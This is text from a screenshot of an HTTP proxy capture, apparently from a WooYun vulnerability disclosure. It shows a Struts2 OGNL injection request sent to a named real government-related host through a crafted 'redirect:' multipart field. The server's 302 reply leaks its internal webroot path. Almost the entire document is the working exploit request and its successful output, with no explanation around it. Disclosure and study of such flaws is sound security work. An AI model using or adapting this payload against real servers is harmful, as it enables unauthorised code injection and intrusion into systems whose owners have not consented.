 Request
Raw Params Headers Hex
POST /main1.action HTTP/1.1
Host: spshbx.org.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9E8C1A55E69064893082E80E4A66D419;
CNZZDATA3417230=cnzz_eid%3D7996912-1450007925-null%26ntime%3D1450014908
Content-Type: multipart/form-data; boundary=------------------------5423a63046c50524a84963968721
Content-Length: 258
--------------------------5423a63046c50524a84963968721
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRequest").getRealP
ath("/")}"
-1
--------------------------5423a63046c50524a84963968721
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Location: http://spshbx.org.cn/D:\webroot\spshebao\
Content-Length: 0
Date: Mon, 14 Dec 2015 11:39:36 GMT
? < + > Type a search term 0 matches
www.wooyun.org
170 bytes | 1,102 millis